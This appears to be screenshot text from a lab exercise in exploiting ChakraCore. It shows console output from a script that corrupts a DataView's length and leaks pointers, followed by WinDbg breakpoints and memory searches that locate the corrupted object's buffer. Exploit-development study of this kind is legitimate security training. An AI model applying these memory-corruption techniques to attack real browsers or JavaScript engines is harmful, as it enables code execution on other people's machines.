 Command Prompt - C:\tools\core\ch.exe  \\192.168.81.144\share\edge\4.15.3\4.15.3.2_extra_mile\current.js
C:\Users\admin>C:\tools\core\ch.exe \\192.168.81.144\share\edge\4.15.3\4.15.3.2_extra_mile\current.js
[*] Attach WinDbg now...
78704
[*] Created DataView object with corrupted length: 2576980378
0x7ff8c81050b8
0x1be59303080
0x0
0x5
0x1
0x1be593a15a0
0x1be593a15a0
0x0
0x1b
0x1be592f8000
0x1be592e1150
0x7ff8c805c50c
0x0
[*] buffer address is: 0x7ff8c81050b8
EOF TEST!!!!
[object DataView]
PID: 8024 - WinDbg 1.2407.24003.0
File Home View Brea... Time... Model Scrip... Source Mem... Exten... Com...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback
Help
Registers
Memory 0
Disassembly
Address: @$scopeip
Follow current instruction
00007ff8`c7d5b16b 415c pop r12
00007ff8`c7d5b16d c3 ret
00007ff8`c7d5b16e cc int 3
00007ff8`c7d5b16f cc int 3
chakracore!Js::Math::Sin:
00007ff8`c7d5b170 4889542410 mov qword ptr [rsp+10h], rdx
00007ff8`c7d5b175 4c89442418 mov qword ptr [rsp+18h], r8
00007ff8`c7d5b17a 4c894c2420 mov qword ptr [rsp+20h], r9
00007ff8`c7d5b17f 53 push rbx
Where our custom
DataView object is
reading from
Command
0:006> s -q 0 L? 7fffffff`ffffffff 0x1be593a15a0
000001be`5939efa8  000001be`593a15a0 000001be`593a15a0
000001be`5939efb0  000001be`593a15a0 00000000`00000000
^ User interrupted operation error in 's -q 0 l? 7fffffff`fffff
0:006> bu WScriptJsrt::EchoCallback+0x5b ".printf \"[*] console.log() called, Object @{0x%p}\\n\", rcx ; dq rc
0:006> bu chakracore!Js::Math::Sin
0:006> g
Breakpoint 1 hit
chakracore!Js::Math::Sin:
00007ff8`c7d5b170 4889542410 mov qword ptr [rsp+10h],rdx ss:00000034`b80fe1d8=0000000000000000
0:003> g
[*] console.log() called, Object @{0x000001be593a2100}
000001be`593a2100  00007ff8`c817d3c8 000001be`593031c0
000001be`593a2110  00000000`00000000 00000000`00000000
000001be`593a2120  00000000`00013370 000001be`593191e0
Address of localDataView
Breakpoint 1 hit
chakracore!Js::Math::Sin:
00007ff8`c7d5b170 4889542410 mov qword ptr [rsp+10h],rdx ss:00000034`b80fe1d8=0000000010000002
0:003> ?000001be`5939efa8 < 000001be`593a2100
Evaluate expression: 1 = 00000000`00000001
Confirmed we can find the address
of localDataView's buffer!